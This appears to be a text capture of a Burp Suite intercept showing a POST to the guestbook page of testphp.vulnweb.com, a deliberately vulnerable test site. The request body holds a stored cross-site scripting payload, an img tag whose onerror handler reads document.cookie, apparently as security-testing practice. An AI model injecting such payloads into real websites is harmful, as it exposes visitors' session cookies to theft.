 Intercept HTTP history WebSockets history Options
Request to http://testphp.vulnweb.com:80 [44.228.249.3]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /guestbook.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 45
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://testphp.vulnweb.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
10 Referer: http://testphp.vulnweb.com/guestbook.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 name=anonymous+user&text=<img src=1 href=1 onerror="javascript:alert(document.cookie)"></img>&submit=add+message